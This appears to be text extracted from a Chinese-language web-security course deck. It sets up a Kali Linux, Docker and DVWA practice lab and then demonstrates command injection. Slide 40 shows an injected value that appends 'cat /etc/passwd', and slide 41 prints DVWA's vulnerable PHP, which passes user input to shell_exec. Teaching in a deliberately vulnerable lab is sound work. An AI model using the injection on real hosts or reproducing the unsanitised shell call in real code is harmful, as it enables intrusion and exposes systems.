

Slide 24


Slide 25


Slide 26


Slide 27
2
測試環境
Kali linux + Docker +DVWA

Slide 28
在Kali Linux 安裝Docker
[1]設定 Docker APT repository (Kali is based on Debian):
echo 'deb [arch=amd64] https://download.docker.com/linux/debian buster stable' > /etc/apt/sources.list.d/docker.list
[2]更新APT: apt-get update
[3]安裝 Docker:先移除舊版的{如果之前有安裝}
apt-get remove docker docker-engine docker.io
[4]再安裝 Docker:
apt-get install docker-ce
[5]測試看看是否成功:
docker run hello-world

Slide 29
啟動docker
After installation, Docker service will be started, but not enabled (i.e. it will not be started automatically after reboot). To start it:
systemctl start docker
To start Docker automatically upon reboot (do it on your own risk!):
systemctl enable docker

Slide 30
更多docker指令請參閱 https://philipzheng.gitbooks.io/docker_practice/content/
查看使用的版本 docker version
docker pull
docker run
docker stop
docker image ls
docker ps
檢視有多少已下載的images

Slide 31


Slide 32

Google搜尋dvwa docker

Slide 33

下載image:: docker pull XXXXX/YYYY
docker pull vulnerables/web-dvwa

Slide 34

啟動
docker run -p 80:80 -t citizenstig/dvwa

Slide 35

admin/password

Slide 36


Slide 37


Slide 38


Slide 39

www.ksu.edu.tw

Slide 40
www.ksu.edu.tw; cat /etc/passwd;echoa888168

Slide 41
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>

Slide 42


Slide 43
